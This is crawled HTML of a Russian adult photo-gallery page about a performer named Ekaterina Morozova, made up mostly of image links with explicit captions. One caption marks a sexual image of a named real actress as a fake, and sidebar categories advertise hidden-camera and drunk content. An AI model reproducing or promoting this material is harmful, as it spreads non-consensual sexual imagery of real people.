

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/50110-pornoaktrisa-ekaterina-91-foto.html
body_size: 12144
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Порноактриса екатерина (91 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Порноактриса екатерина (91 фото).   Ekaterina Morozova (Екатерина Морозова)18+ Екатерина Морозова порноактриса Порнозвезда Екатерина Морозова анал Екатерина Морозова Kristy Melissa Порноактриса Ekaterina Morozova Катя,,Климова,порно,минет, Екатерина Морозова порноактриса Екатерина Морозова порноактриса Екатерина Морозова голая">
<meta name="keywords" content="Морозова, Екатерина, порноактриса, Ekaterina, Morozova, Kristy, Melissa, Порноактриса, Порнозвезда, порномодель, Лауро, Джотто, Хренкова, порноактрисп, Макарова, актриса, самбука, Марина, METART, Казанкова">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Порноактриса екатерина (91 фото)">
<meta property="og:url" content="https://ttelka.com/50110-pornoaktrisa-ekaterina-91-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2022-11/1669111878_1-ttelka-com-p-pornoaktrisa-yekaterina-1.jpg">
<meta property="og:description" content="Скачать - Порноактриса екатерина (91 фото).   Ekaterina Morozova (Екатерина Морозова)18+ Екатерина Морозова порноактриса Порнозвезда Екатерина Морозова анал Екатерина Морозова Kristy Melissa Порноактриса Ekaterina Morozova Катя,,Климова,порно,минет, Екатерина Морозова порноактриса Екатерина Морозова порноактриса Екатерина Морозова голая">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/50110-pornoaktrisa-ekaterina-91-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Порноактриса екатерина (91 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Порноактриса екатерина (91 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111878_1-ttelka-com-p-pornoaktrisa-yekaterina-1.jpg||Ekaterina Morozova (Екатерина Морозова)18+--><img data-src="/uploads/posts/2022-11/1669111878_1-ttelka-com-p-pornoaktrisa-yekaterina-1.jpg" style="max-width:100%;" alt="Ekaterina Morozova (Екатерина Морозова)18+"><div>Ekaterina Morozova (Екатерина Морозова)18+</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111842_2-ttelka-com-p-pornoaktrisa-yekaterina-2.jpg||Екатерина Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111842_2-ttelka-com-p-pornoaktrisa-yekaterina-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111842_2-ttelka-com-p-pornoaktrisa-yekaterina-2.jpg" style="max-width:100%;" alt="Екатерина Морозова порноактриса"></a><div>Екатерина Морозова порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111816_3-ttelka-com-p-pornoaktrisa-yekaterina-3.jpg||Порнозвезда Екатерина Морозова анал--><img data-src="/uploads/posts/2022-11/1669111816_3-ttelka-com-p-pornoaktrisa-yekaterina-3.jpg" style="max-width:100%;" alt="Порнозвезда Екатерина Морозова анал"><div>Порнозвезда Екатерина Морозова анал</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111838_4-ttelka-com-p-pornoaktrisa-yekaterina-4.jpg||Екатерина Морозова Kristy Melissa--><a href="https://ttelka.com/uploads/posts/2022-11/1669111838_4-ttelka-com-p-pornoaktrisa-yekaterina-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111838_4-ttelka-com-p-pornoaktrisa-yekaterina-4.jpg" style="max-width:100%;" alt="Екатерина Морозова Kristy Melissa"></a><div>Екатерина Морозова Kristy Melissa</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111871_5-ttelka-com-p-pornoaktrisa-yekaterina-5.jpg||Порноактриса Ekaterina Morozova--><a href="https://ttelka.com/uploads/posts/2022-11/1669111871_5-ttelka-com-p-pornoaktrisa-yekaterina-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111871_5-ttelka-com-p-pornoaktrisa-yekaterina-5.jpg" style="max-width:100%;" alt="Порноактриса Ekaterina Morozova"></a><div>Порноактриса Ekaterina Morozova</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111861_6-ttelka-com-p-pornoaktrisa-yekaterina-6.jpg||Катя,,Климова,порно,минет,--><img data-src="/uploads/posts/2022-11/1669111861_6-ttelka-com-p-pornoaktrisa-yekaterina-6.jpg" style="max-width:100%;" alt="Катя,,Климова,порно,минет,"><div>Катя,,Климова,порно,минет,</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111860_7-ttelka-com-p-pornoaktrisa-yekaterina-7.jpg||Екатерина Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111860_7-ttelka-com-p-pornoaktrisa-yekaterina-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111860_7-ttelka-com-p-pornoaktrisa-yekaterina-7.jpg" style="max-width:100%;" alt="Екатерина Морозова порноактриса"></a><div>Екатерина Морозова порноактриса</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111847_8-ttelka-com-p-pornoaktrisa-yekaterina-8.jpg||Екатерина Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111847_8-ttelka-com-p-pornoaktrisa-yekaterina-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111847_8-ttelka-com-p-pornoaktrisa-yekaterina-8.jpg" style="max-width:100%;" alt="Екатерина Морозова порноактриса"></a><div>Екатерина Морозова порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111862_9-ttelka-com-p-pornoaktrisa-yekaterina-9.jpg||Екатерина Морозова голая--><img data-src="/uploads/posts/2022-11/1669111862_9-ttelka-com-p-pornoaktrisa-yekaterina-9.jpg" style="max-width:100%;" alt="Екатерина Морозова голая"><div>Екатерина Морозова голая</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111859_10-ttelka-com-p-pornoaktrisa-yekaterina-10.jpg||Ekaterina Morozova (Екатерина Морозова)18+--><img data-src="/uploads/posts/2022-11/1669111859_10-ttelka-com-p-pornoaktrisa-yekaterina-10.jpg" style="max-width:100%;" alt="Ekaterina Morozova (Екатерина Морозова)18+"><div>Ekaterina Morozova (Екатерина Морозова)18+</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111869_11-ttelka-com-p-pornoaktrisa-yekaterina-11.jpg||Кейша грей двойной анал--><a href="https://ttelka.com/uploads/posts/2022-11/1669111869_11-ttelka-com-p-pornoaktrisa-yekaterina-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111869_11-ttelka-com-p-pornoaktrisa-yekaterina-11.jpg" style="max-width:100%;" alt="Кейша грей двойной анал"></a><div>Кейша грей двойной анал</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111852_12-ttelka-com-p-pornoaktrisa-yekaterina-12.jpg||Екатерина Морозова(Ekaterina Morozova)--><img data-src="/uploads/posts/2022-11/1669111852_12-ttelka-com-p-pornoaktrisa-yekaterina-12.jpg" style="max-width:100%;" alt="Екатерина Морозова(Ekaterina Morozova)"><div>Екатерина Морозова(Ekaterina Morozova)</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111867_13-ttelka-com-p-pornoaktrisa-yekaterina-13.jpg||Ekaterina Morozova (Екатерина Морозова)18+--><a href="https://ttelka.com/uploads/posts/2022-11/1669111867_13-ttelka-com-p-pornoaktrisa-yekaterina-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111867_13-ttelka-com-p-pornoaktrisa-yekaterina-13.jpg" style="max-width:100%;" alt="Ekaterina Morozova (Екатерина Морозова)18+"></a><div>Ekaterina Morozova (Екатерина Морозова)18+</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111904_14-ttelka-com-p-pornoaktrisa-yekaterina-14.jpg||Ekaterina Morozova (Екатерина Морозова) топлесс--><a href="https://ttelka.com/uploads/posts/2022-11/1669111904_14-ttelka-com-p-pornoaktrisa-yekaterina-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111904_14-ttelka-com-p-pornoaktrisa-yekaterina-14.jpg" style="max-width:100%;" alt="Ekaterina Morozova (Екатерина Морозова) топлесс"></a><div>Ekaterina Morozova (Екатерина Морозова) топлесс</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111823_15-ttelka-com-p-pornoaktrisa-yekaterina-15.jpg||Екатерина Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111823_15-ttelka-com-p-pornoaktrisa-yekaterina-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111823_15-ttelka-com-p-pornoaktrisa-yekaterina-15.jpg" style="max-width:100%;" alt="Екатерина Морозова порноактриса"></a><div>Екатерина Морозова порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111832_16-ttelka-com-p-pornoaktrisa-yekaterina-16.jpg||Екатерина Морозова Колобок--><img data-src="/uploads/posts/2022-11/1669111832_16-ttelka-com-p-pornoaktrisa-yekaterina-16.jpg" style="max-width:100%;" alt="Екатерина Морозова Колобок"><div>Екатерина Морозова Колобок</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111912_17-ttelka-com-p-pornoaktrisa-yekaterina-17.jpg||Екатерина Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111912_17-ttelka-com-p-pornoaktrisa-yekaterina-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111912_17-ttelka-com-p-pornoaktrisa-yekaterina-17.jpg" style="max-width:100%;" alt="Екатерина Морозова порноактриса"></a><div>Екатерина Морозова порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111866_18-ttelka-com-p-pornoaktrisa-yekaterina-18.jpg||Екатерина Морозова(Ekaterina Morozova)--><img data-src="/uploads/posts/2022-11/1669111866_18-ttelka-com-p-pornoaktrisa-yekaterina-18.jpg" style="max-width:100%;" alt="Екатерина Морозова(Ekaterina Morozova)"><div>Екатерина Морозова(Ekaterina Morozova)</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111854_19-ttelka-com-p-pornoaktrisa-yekaterina-19.jpg||Екатерина Морозова Kristy Melissa--><img data-src="/uploads/posts/2022-11/1669111854_19-ttelka-com-p-pornoaktrisa-yekaterina-19.jpg" style="max-width:100%;" alt="Екатерина Морозова Kristy Melissa"><div>Екатерина Морозова Kristy Melissa</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111815_20-ttelka-com-p-pornoaktrisa-yekaterina-20.jpg||Екатерина Морозова анал--><a href="https://ttelka.com/uploads/posts/2022-11/1669111815_20-ttelka-com-p-pornoaktrisa-yekaterina-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111815_20-ttelka-com-p-pornoaktrisa-yekaterina-20.jpg" style="max-width:100%;" alt="Екатерина Морозова анал"></a><div>Екатерина Морозова анал</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111862_21-ttelka-com-p-pornoaktrisa-yekaterina-21.jpg||Ekaterina Morozova (Екатерина Морозова)18+--><img data-src="/uploads/posts/2022-11/1669111862_21-ttelka-com-p-pornoaktrisa-yekaterina-21.jpg" style="max-width:100%;" alt="Ekaterina Morozova (Екатерина Морозова)18+"><div>Ekaterina Morozova (Екатерина Морозова)18+</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111887_22-ttelka-com-p-pornoaktrisa-yekaterina-22.jpg||Катя Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111887_22-ttelka-com-p-pornoaktrisa-yekaterina-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111887_22-ttelka-com-p-pornoaktrisa-yekaterina-22.jpg" style="max-width:100%;" alt="Катя Морозова порноактриса"></a><div>Катя Морозова порноактриса</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111859_23-ttelka-com-p-pornoaktrisa-yekaterina-23.jpg||Екатерина Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111859_23-ttelka-com-p-pornoaktrisa-yekaterina-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111859_23-ttelka-com-p-pornoaktrisa-yekaterina-23.jpg" style="max-width:100%;" alt="Екатерина Морозова порноактриса"></a><div>Екатерина Морозова порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111859_24-ttelka-com-p-pornoaktrisa-yekaterina-24.jpg||Ekaterina Morozova (Екатерина Морозова)18+--><img data-src="/uploads/posts/2022-11/1669111859_24-ttelka-com-p-pornoaktrisa-yekaterina-24.jpg" style="max-width:100%;" alt="Ekaterina Morozova (Екатерина Морозова)18+"><div>Ekaterina Morozova (Екатерина Морозова)18+</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111852_25-ttelka-com-p-pornoaktrisa-yekaterina-25.jpg||Катя Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111852_25-ttelka-com-p-pornoaktrisa-yekaterina-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111852_25-ttelka-com-p-pornoaktrisa-yekaterina-25.jpg" style="max-width:100%;" alt="Катя Морозова порноактриса"></a><div>Катя Морозова порноактриса</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111881_26-ttelka-com-p-pornoaktrisa-yekaterina-27.jpg||Катя Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111881_26-ttelka-com-p-pornoaktrisa-yekaterina-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111881_26-ttelka-com-p-pornoaktrisa-yekaterina-27.jpg" style="max-width:100%;" alt="Катя Морозова порноактриса"></a><div>Катя Морозова порноактриса</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111856_27-ttelka-com-p-pornoaktrisa-yekaterina-28.jpg||Екатерина Морозова порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111856_27-ttelka-com-p-pornoaktrisa-yekaterina-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111856_27-ttelka-com-p-pornoaktrisa-yekaterina-28.jpg" style="max-width:100%;" alt="Екатерина Морозова порноактриса"></a><div>Екатерина Морозова порноактриса</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111859_28-ttelka-com-p-pornoaktrisa-yekaterina-29.jpg||Екатерина Морозова Kristy Melissa--><a href="https://ttelka.com/uploads/posts/2022-11/1669111859_28-ttelka-com-p-pornoaktrisa-yekaterina-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111859_28-ttelka-com-p-pornoaktrisa-yekaterina-29.jpg" style="max-width:100%;" alt="Екатерина Морозова Kristy Melissa"></a><div>Екатерина Морозова Kristy Melissa</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111907_29-ttelka-com-p-pornoaktrisa-yekaterina-30.jpg||Татьяна Морозова порноактриса--><img data-src="/uploads/posts/2022-11/1669111907_29-ttelka-com-p-pornoaktrisa-yekaterina-30.jpg" style="max-width:100%;" alt="Татьяна Морозова порноактриса"><div>Татьяна Морозова порноактриса</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111840_30-ttelka-com-p-pornoaktrisa-yekaterina-31.jpg||Лекси Своллоу американская порноактриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111840_30-ttelka-com-p-pornoaktrisa-yekaterina-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111840_30-ttelka-com-p-pornoaktrisa-yekaterina-31.jpg" style="max-width:100%;" alt="Лекси Своллоу американская порноактриса"></a><div>Лекси Своллоу американская порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111892_31-ttelka-com-p-pornoaktrisa-yekaterina-32.jpg||Марина Казанкова анал фейк--><img data-src="/uploads/posts/2022-11/1669111892_31-ttelka-com-p-pornoaktrisa-yekaterina-32.jpg" style="max-width:100%;" alt="Марина Казанкова анал фейк"><div>Марина Казанкова анал фейк</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111833_32-ttelka-com-p-pornoaktrisa-yekaterina-33.jpg||Порнозвезда Лауро Джотто--><img data-src="/uploads/posts/2022-11/1669111833_32-ttelka-com-p-pornoaktrisa-yekaterina-33.jpg" style="max-width:100%;" alt="Порнозвезда Лауро Джотто"><div>Порнозвезда Лауро Джотто</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111826_33-ttelka-com-p-pornoaktrisa-yekaterina-34.jpg||Екатерина Хренкова порномодель--><img data-src="/uploads/posts/2022-11/1669111826_33-ttelka-com-p-pornoaktrisa-yekaterina-34.jpg" style="max-width:100%;" alt="Екатерина Хренкова порномодель"><div>Екатерина Хренкова порномодель</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111854_34-ttelka-com-p-pornoaktrisa-yekaterina-35.jpg||Порноактриса Ekaterina Morozova--><img data-src="/uploads/posts/2022-11/1669111854_34-ttelka-com-p-pornoaktrisa-yekaterina-35.jpg" style="max-width:100%;" alt="Порноактриса Ekaterina Morozova"><div>Порноактриса Ekaterina Morozova</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111828_35-ttelka-com-p-pornoaktrisa-yekaterina-36.jpg||Екатерина Макарова актриса--><a href="https://ttelka.com/uploads/posts/2022-11/1669111828_35-ttelka-com-p-pornoaktrisa-yekaterina-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111828_35-ttelka-com-p-pornoaktrisa-yekaterina-36.jpg" style="max-width:100%;" alt="Екатерина Макарова актриса"></a><div>Екатерина Макарова актриса</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111825_36-ttelka-com-p-pornoaktrisa-yekaterina-37.jpg||Екатерина Морозова Kristy Melissa--><img data-src="/uploads/posts/2022-11/1669111825_36-ttelka-com-p-pornoaktrisa-yekaterina-37.jpg" style="max-width:100%;" alt="Екатерина Морозова Kristy Melissa"><div>Екатерина Морозова Kristy Melissa</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111906_37-ttelka-com-p-pornoaktrisa-yekaterina-38.jpg||Катя самбука порноактрисп--><a href="https://ttelka.com/uploads/posts/2022-11/1669111906_37-ttelka-com-p-pornoaktrisa-yekaterina-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111906_37-ttelka-com-p-pornoaktrisa-yekaterina-38.jpg" style="max-width:100%;" alt="Катя самбука порноактрисп"></a><div>Катя самбука порноактрисп</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111845_38-ttelka-com-p-pornoaktrisa-yekaterina-39.jpg||Екатерина Морозова анал--><img data-src="/uploads/posts/2022-11/1669111845_38-ttelka-com-p-pornoaktrisa-yekaterina-39.jpg" style="max-width:100%;" alt="Екатерина Морозова анал"><div>Екатерина Морозова анал</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111853_39-ttelka-com-p-pornoaktrisa-yekaterina-40.jpg||Ekaterina Morozova (Екатерина Морозова)18+--><a href="https://ttelka.com/uploads/posts/2022-11/1669111853_39-ttelka-com-p-pornoaktrisa-yekaterina-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111853_39-ttelka-com-p-pornoaktrisa-yekaterina-40.jpg" style="max-width:100%;" alt="Ekaterina Morozova (Екатерина Морозова)18+"></a><div>Ekaterina Morozova (Екатерина Морозова)18+</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111848_40-ttelka-com-p-pornoaktrisa-yekaterina-41.jpg||Порноактриса Катя Грин--><a href="https://ttelka.com/uploads/posts/2022-11/1669111848_40-ttelka-com-p-pornoaktrisa-yekaterina-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111848_40-ttelka-com-p-pornoaktrisa-yekaterina-41.jpg" style="max-width:100%;" alt="Порноактриса Катя Грин"></a><div>Порноактриса Катя Грин</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111926_41-ttelka-com-p-pornoaktrisa-yekaterina-42.jpg||Екатерина Морозова порноактриса--><img data-src="/uploads/posts/2022-11/1669111926_41-ttelka-com-p-pornoaktrisa-yekaterina-42.jpg" style="max-width:100%;" alt="Екатерина Морозова порноактриса"><div>Екатерина Морозова порноактриса</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111858_42-ttelka-com-p-pornoaktrisa-yekaterina-43.jpg||Ekaterina Morozova (Екатерина Морозова)18+--><img data-src="/uploads/posts/2022-11/1669111858_42-ttelka-com-p-pornoaktrisa-yekaterina-43.jpg" style="max-width:100%;" alt="Ekaterina Morozova (Екатерина Морозова)18+"><div>Ekaterina Morozova (Екатерина Морозова)18+</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111894_43-ttelka-com-p-pornoaktrisa-yekaterina-44.jpg||Екатерина Морозова Kristy Melissa--><a href="https://ttelka.com/uploads/posts/2022-11/1669111894_43-ttelka-com-p-pornoaktrisa-yekaterina-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111894_43-ttelka-com-p-pornoaktrisa-yekaterina-44.jpg" style="max-width:100%;" alt="Екатерина Морозова Kristy Melissa"></a><div>Екатерина Морозова Kristy Melissa</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111871_44-ttelka-com-p-pornoaktrisa-yekaterina-45.jpg||Екатерина Морозова METART--><img data-src="/uploads/posts/2022-11/1669111871_44-ttelka-com-p-pornoaktrisa-yekaterina-45.jpg" style="max-width:100%;" alt="Екатерина Морозова METART"><div>Екатерина Морозова METART</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111854_45-ttelka-com-p-pornoaktrisa-yekaterina-47.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111854_45-ttelka-com-p-pornoaktrisa-yekaterina-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111854_45-ttelka-com-p-pornoaktrisa-yekaterina-47.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111876_46-ttelka-com-p-pornoaktrisa-yekaterina-48.jpg|--><img data-src="/uploads/posts/2022-11/1669111876_46-ttelka-com-p-pornoaktrisa-yekaterina-48.jpg" style="max-width:100%;" alt="Порноактриса екатерина (91 